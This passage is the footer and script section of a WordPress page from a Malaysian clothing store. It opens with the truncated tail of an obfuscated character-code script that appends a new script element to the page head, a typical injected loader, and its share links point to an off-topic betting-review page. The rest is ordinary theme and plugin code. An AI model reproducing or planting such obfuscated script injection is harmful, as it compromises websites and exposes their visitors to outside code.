3,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
<small><a href="https://diyatrends.my"><strong>Copyright © 2025 Diya Trends Clothing Store. All right reserved  </small><br>															</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul id="menu-diya-trends-desktop-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://diyatrends.my/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://diyatrends.my/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Email</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/obzor-mostbet/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+Mostbet" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Pinterest</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fobzor-mostbet%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fobzor-mostbet%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1914964345406794"></div>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
<ul>
<li class="woocs_auto_bg_">
<a data-currency="USD" class="woocs_auto_switcher_link " href="#">
<span class="woocs_add_field">USD &#036;</span>
USD 
</a> 
</li>
<li class="woocs_auto_bg_woocs_curr_curr">
<a data-currency="MYR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
<span class="woocs_add_field">MYR &#082;&#077;</span>
MYR 
</a> 
</li>
</ul>
</nav>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/30a30f37b1529b88d7bfa1cbe/552c90f173956318bf832ea40.js");</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='woocs-auto-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/roll_blocks.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css" media="all"/>
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
.woocs_auto_switcher {
top: 120px;
} 
.woocs_auto_switcher ul li:hover {
background: #3b5998;
}
.woocs_auto_switcher ul li {
background: #222222;
}
.woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
background: #3b5998;
}
.woocs_auto_switcher ul li:hover {
-webkit-transform: translate(90px, 0);
-moz-transform: translate(90px, 0);
-ms-transform: translate(90px, 0);
-o-transform: translate(90px, 0);
transform: translate(90px, 0);
}
.woocs_auto_switcher.right ul li:hover {
-webkit-transform: translate(-90px, 0);
-moz-transform: translate(-90px, 0);
-ms-transform: translate(-90px, 0);
-o-transform: translate(-90px, 0);
transform: translate(-90px, 0);
}    
</style>
<!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/mkx2mvwu/a4x5e.css" media="all"/>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7BLEL269Q" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.1" id="cr-colcade-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/diyatrends.my\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/diyatrends.my","ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b8b9567084b8cc15358e1e76f177a59","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diyatrends.my\/cart\/","ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 5 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"5242880","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diyatrends.my\/","shop_url":"https:\/\/diyatrends.my\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-blog-single-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */
var woocs_is_mobile = 0;
var woocs_special_ajax_mode = 0;
var woocs_drop_down_view = "ddslick";
var woocs_current_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_default_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_redraw_cart = 1;
var woocs_array_of_get = '{}';
woocs_array_no_cents = '["JPY","TWD"]';
var woocs_ajaxurl = "https://diyatrends.my/wp-admin/admin-ajax.php";
var woocs_lang_loading = "loading";
var woocs_shop_is_cached =0;
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
